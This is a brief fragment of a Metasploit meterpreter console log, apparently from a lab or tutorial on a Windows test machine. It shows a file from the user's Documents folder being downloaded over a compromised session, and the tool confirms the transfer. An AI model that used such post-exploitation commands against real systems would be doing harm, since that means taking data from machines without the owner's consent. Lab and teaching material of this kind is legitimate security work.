 meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.rec
ipe.txt -> Drinks.recipe.txt
[*] download   : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t